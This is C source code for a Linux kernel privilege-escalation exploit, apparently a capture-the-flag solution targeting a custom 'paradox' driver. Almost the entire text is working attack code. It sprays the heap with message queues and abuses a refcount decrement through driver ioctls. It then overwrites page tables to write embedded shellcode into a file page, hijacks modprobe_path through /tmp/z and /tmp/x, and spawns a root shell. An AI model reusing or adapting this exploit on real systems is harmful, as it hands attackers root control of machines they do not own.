print_error("PARADOX_CREATE_TIMELINE");

return -1;

}

do_log && printf("[+] Created timeline ID: %llu\n", req.new_timeline_id);

return req.new_timeline_id;

}

int create_event(int fd, unsigned long long timeline_id, unsigned long long cause_event_id, const char* description) {

struct paradox_event_req req = {0};

req.target_timeline_id = timeline_id;

req.cause_event_id = cause_event_id;

strncpy(req.description, description, sizeof(req.description) - 1);

do_log && printf("[+] Creating event in timeline %llu (cause: event %llu): '%s'\n",

timeline_id, cause_event_id, description);

if (ioctl(fd, PARADOX_CREATE_EVENT, &req) < 0) {

print_error("PARADOX_CREATE_EVENT");

return -1;

}

do_log && printf("[+] Created event ID: %llu\n", req.new_event_id);

return req.new_event_id;

}

int open_driver_fd(){

int fd = open(DEVICE_PATH, O_RDWR);

if (fd < 0) {

print_error("open device");

while(1){};

return -1;

}

return fd;

}

void send_msg(int qid,

const void * msg_buf, size_t size, long mtype) {

struct msgbuf {

long mtype;

char mtext[size];

}

msg;

msg.mtype = mtype;

memcpy(msg.mtext, msg_buf, sizeof(msg.mtext));

if (msgsnd(qid, & msg, sizeof(msg.mtext), 0) == -1) {

perror("msgsnd");

exit(1);

}

}

int msg_msg_do_free = 1;

int* init_msg_queues(int n){

int *queues = malloc(n * sizeof(int));

for(int i=0;i<n;i++){

queues[i] = msgget(IPC_PRIVATE, IPC_CREAT | 0666);

if (queues[i] == -1) {

perror("msgget");

exit(1);

}

}

return queues;

}

void spray_messages(int n, int* queues, int msg_msgseg_size){

// First kmalloc-4k page: 4096-0x30 bytes

// msg_msgseg: target size - 8 bytes

int total_message_length = 4096 - 0x30 + msg_msgseg_size - 8;

char msg_buf[total_message_length];

memset(msg_buf, 0, sizeof(msg_buf));

unsigned long* ptr = (unsigned long*)&msg_buf[4096-0x30];

for (int i = 0; i < n; i++) {

for(int j = 0; j < (msg_msgseg_size/8)-1; j++){

if(j % 2 == 0){

ptr[j] = INITIAL_REFCOUNT;

}else{

ptr[j] = 0;

}

}

send_msg(queues[i], msg_buf, sizeof(msg_buf), 1);

}

}

void receive_from_message_queues(int n, int *queues, int msg_msgseg_size){

int total_message_length = 4096 - 0x30 + msg_msgseg_size - 8;

char original[total_message_length];

struct msgbuf {

long mtype;

char mtext[total_message_length];

} received;

memset(original, 0, sizeof(original));

unsigned long* ptr = (unsigned long*)&original[4096-0x30];

for(int i=0;i<n;i++){

for(int j = 0; j < (msg_msgseg_size/8)-1; j++){

if(j % 2 == 0){

ptr[j] = INITIAL_REFCOUNT;

}else{

ptr[j] = 0;

}

}

int flags = IPC_NOWAIT | MSG_NOERROR;

if((i > 200 && i % 64 != 0 && (i / 64)%2==1) || !msg_msg_do_free){

// Don't free 1 object in each slab after the first two.

flags |= MSG_COPY;

}

if(msgrcv(queues[i], &received, sizeof(received.mtext), 0, flags) == -1){

perror("msgrcv");

printf("Error receiving message from queue %d\n", queues[i]);

break;

}

if(memcmp(&original, &received.mtext, sizeof(received.mtext)) != 0) {

printf("Message %d hexdump:\n", i);

for (size_t k = 4096-0x30; k < sizeof(received.mtext); k++) {

printf("%02x ", (unsigned char)received.mtext[k]);

if ((k + 1) % 16 == 0) printf("\n");

}

printf("\n");

}

}

}

int file_fd = 0;

int pwn(){

char shellcode[] = {176, 0, 80, 72, 184, 47, 116, 109, 112, 47, 120, 0, 0, 80, 72, 137, 231, 72, 199, 192, 92, 0, 0, 0, 72, 199, 198, 0, 0, 0, 0, 72, 199, 194, 0, 0, 0, 0, 15, 5, 176, 0, 80, 72, 184, 47, 116, 109, 112, 47, 120, 0, 0, 80, 72, 137, 231, 72, 199, 192, 90, 0, 0, 0, 72, 199, 198, 237, 9, 0, 0, 15, 5, 72, 199, 192, 60, 0, 0, 0, 72, 199, 199, 0, 0, 0, 0, 15, 5};

unsigned long long page_identifier = 0x3d8d4810738b4804;

char buf[0x80];

puts("Spraying pagetables");

int sum = 0;

for (int i = 0; i < NUM_PAGE_TABLE_SPRAY; i++)

sum += *(char*)(page_spray[i]);

puts("Performing refcount decrement...");

do_log = 0;

int fd6 = open(DEVICE_PATH, O_RDWR);

for(int i=0;i<33;i++){

sprintf(buf, "FD6 Event %d", i);

create_event(fd6, 0, 0, buf);

}

do_log = 1;

sleep(1);

int fd = open("/etc/passwd", O_RDONLY);

if (fd == -1) {

perror("open");

return 0;

}

int done = 0;

for (int i = 0; i < NUM_PAGE_TABLE_SPRAY; i++) {

ssize_t n = pread(fd, page_spray[i] + 0x10, 0x10, 0);

if (n != -1) {

printf("Write successful on page_spray[%d]\n", i);

unsigned long long page_start_data = *(long long*)(page_spray[i]);

if(page_start_data == page_identifier){

puts("Found target page!");

memcpy(page_spray[i] + (TARGET_ADDRESS&0xfff), shellcode, sizeof(shellcode));

puts("Shellcode written!");

done = 1;

}else{

printf("Page start data mismatch on page_spray[%d], was %llx\n", i, page_start_data);

}

break;

}

}

close(fd);

close(file_fd);

return done;

}

void do_modprobe_path(){

int fd = open("/tmp/z", O_CREAT | O_RDWR, 0777);

if (fd == -1) {

perror("open");

return;

}

write(fd, "\xff\xff\xff\xff\xff\xff\0", 6);

close(fd);

system("/tmp/z 2>/dev/null");

system("/tmp/x");

}

void check_root(){

uid_t euid = geteuid();

if (euid == 0)

{

// Got root!

printf("Popping shell!\n");

// Set uid and gid

setuid(0);

setgid(0);

char *args[] = {"/bin/sh", NULL};

execve("/bin/sh", args, NULL);

}

}

sem_t *sem;

sem_t *sem2;

sem_t *sem3;

sem_t *sem4;

sem_t *sem5;

void* process1(void* _idk) {

int fd = open_driver_fd();

if (fd < 0) {

print_error("open device");

return NULL;

}

sem_post(sem);

sem_wait(sem2);

char buf[0x20];

int tl = create_timeline(fd, 0, 0);

for(int i=0;i<34;i++){

sprintf(buf, "FD1 Event %d", i);

create_event(fd, tl, 0, buf);

}

// assert slab1 is full (check)

create_event(fd, 0, 1, "Looper");

do_log = 0;

for(int i =0;i<4030;i++){

create_timeline(fd, 0, 1);

}

do_log = 1;

sem_post(sem3);

sem_wait(sem4);

create_event(fd, 0, 2, "Looper 2");

set_cpu(1);

close(fd);

return NULL;

}

void *process2(void *idk){

int *prespray_queue = init_msg_queues(PRESPRAY_N);

int *queues = init_msg_queues(SPRAY_N);

sem_wait(sem);

int fd2 = open_driver_fd();

sem_post(sem2);

sem_wait(sem3);

char buf[0x20];

int fd2_tl = create_timeline(fd2, 0, 0);

do_log = 0;

int fd3 = open(DEVICE_PATH, O_RDWR);

for(int i=0;i<35;i++){

sprintf(buf, "FD3 Normal Event %d", i);

create_event(fd3, 0, 0, buf);

}

// assert slab2 is full, enable alloc breakpoint (check)

int fd4 = open(DEVICE_PATH, O_RDWR); // FD 4 will store chunks that should not be freed

int cnt = 0;

for(int slab=0;slab<CPU_PARTIAL;slab++){

for(int j=0;j<OBJS_PER_SLAB;j++){

sprintf(buf, "Pad Event %d", cnt++);

if(j == 0){

create_event(fd2, fd2_tl, 0, buf);

}else{

create_event(fd4, 0, 0, buf);

}

}

}

do_log = 1;

create_event(fd4, 0, 0, "Final event");

close(fd3);

puts("Prespray");

spray_messages(PRESPRAY_N, prespray_queue, MSG_MSEGSEG_SIZE1);

sem_post(sem4);

sleep(1);

// This should trigger the freeing of slab2

close(fd2);

puts("FD2 Closed");

puts("Spraying...");

spray_messages(SPRAY_N, queues, MSG_MSEGSEG_SIZE1);

puts("Spray done, freeing messages to release slab");

receive_from_message_queues(PRESPRAY_N, prespray_queue, MSG_MSEGSEG_SIZE1);

receive_from_message_queues(SPRAY_N, queues, MSG_MSEGSEG_SIZE1);

set_cpu(0);

if(pwn()){

do_modprobe_path();

}

puts("Die");

return NULL;

}

int main(int argc, char** argv) {

set_cpu(0);

char cmd[0x30];

check_root();

snprintf(cmd, sizeof(cmd), "cp %s /tmp/x", argv[0]);

system(cmd);

do_log = 0;

sem = mmap(NULL, sizeof(sem_t), PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1, 0);

sem2 = mmap(NULL, sizeof(sem_t), PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1, 0);

sem3 = mmap(NULL, sizeof(sem_t), PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1, 0);

sem4 = mmap(NULL, sizeof(sem_t), PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1, 0);

sem5 = mmap(NULL, sizeof(sem_t), PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1, 0);

sem_init(sem, 1, 0);

sem_init(sem2, 1, 0);

sem_init(sem3, 1, 0);

sem_init(sem4, 1, 0);

if(!fork()){

close(file_fd);

process1(NULL);

}else{

file_fd = open(TARGET_FILE, O_RDONLY);

assert(file_fd != -1);

unsigned long long page_table_base = BASE_ADDRESS;

for (int i = 0; i < NUM_PAGE_TABLE_SPRAY ; i++) {

int object_number = i % OBJS_PER_SLAB;

void *address = (void*)(page_table_base + (object_number * QWORDS_PER_OBJECT + 1) * PAGE_SIZE);

page_spray[i] = mmap(address, PAGE_SIZE, PROT_READ, MAP_SHARED | MAP_FIXED_NOREPLACE, file_fd, PAGE_SIZE*(TARGET_PAGE+1));

if (page_spray[i] == MAP_FAILED) {

printf("[-] Failed to mmap %#lx\n", address);

perror("mmap");

exit(1);

}

if(object_number == OBJS_PER_SLAB-1){

page_table_base += PAGE_SIZE * (PAGE_SIZE/8);

}

}

process2(NULL);

}

return 0;

}